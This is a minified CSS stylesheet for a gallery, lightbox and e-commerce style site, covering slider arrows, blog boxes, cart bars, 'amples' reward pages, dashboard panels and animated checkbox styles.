.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2, .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center }
.blog-page, .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 81%; margin: 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td, .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li, .no-list, .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a, .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2, .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after, .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after, .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new, .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active, .women-clot:hover { border: 1px solid #000 }
.check-ab, .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
@-moz-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@-webkit-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
